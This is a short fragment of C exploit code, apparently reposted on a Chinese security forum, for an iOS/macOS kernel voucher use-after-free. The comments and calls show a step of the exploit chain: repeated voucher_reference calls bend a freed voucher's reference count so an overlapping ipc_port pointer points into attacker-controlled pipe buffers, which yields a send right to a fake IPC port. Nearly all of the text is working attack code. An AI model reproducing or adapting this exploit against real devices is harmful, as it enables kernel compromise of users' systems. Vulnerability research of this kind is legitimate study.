 // 13\. Alright, we've pushed through the first risky part! We now have a voucher port that
// refers to a voucher that overlaps with our OOL ports spray. Our next step is to modify
// the voucher's iv_refs field using the reference counting bugs so that the ipc_port
// pointer it overlaps with now points into our pipe buffers. That way, when we receive the
// message, we'll get a send right to a fake IPC port object whose contents we control.
INFO("adding references to the freed voucher to change the OOL port pointer");
for (size_t i = 0; i < base_port_to_fake_port_offset; i++) {
voucher_reference(uaf_voucher_port);
}
kr = thread_set_mach_voucher(thread, MACH_PORT_NULL);
if (kr != KERN_SUCCESS) {
ERROR("could not clear thread voucher");
// This is a horrible fix, since ith_voucher still points to the freed voucher, but
// at least it'll make the OOL port pointer correct so the exploit can continue.
voucher_release(uaf_voucher_port);
}
先知社区